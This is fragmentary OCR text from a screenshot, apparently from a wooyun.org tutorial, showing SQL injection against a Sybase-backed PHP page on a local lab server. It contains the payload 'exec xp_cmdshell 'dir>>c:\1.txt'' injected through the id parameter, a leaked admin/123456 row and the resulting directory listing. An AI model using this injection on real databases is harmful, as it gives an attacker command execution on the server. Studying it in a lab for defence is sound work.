 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168…3Ec:\1.txt%27
192.168.161.131/sybase.php?id=1 exec xp_cmdshell 'dir>>c:\1.txt'
PMA phpMyadmin DVWA DeDeCMS 我的网站 - 织梦内容… Access数字 MSSQL字符
Connected successfully
数据库选择成功
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Adaptive Server has
truncated parameter number 1 passesd to rpc '08sybsyespxp_cmdshell' on server ' T_XP'.
The remote server does not support character or binary data wider than 255 bytes. (severity 10,
procedure xp_cmdshell) in C:\wamp\www\sybase.php on line 12
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456 [pass] => 123456 )
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
驱动器 C 中的卷没有标签。
卷的序列号是 C471-21A6
C:\sybase 的目录
2014-10-10 10:46 <DIR> .
2014-10-10 10:46 <DIR> ..
2014-10-10 10:46 2,888 1.txt
2014-10-08 17:20 <DIR> ADO.NET
2014-10-09 09:14 <DIR> ASE-12_5
看起来你有一段时间没有
drops.wooyun.org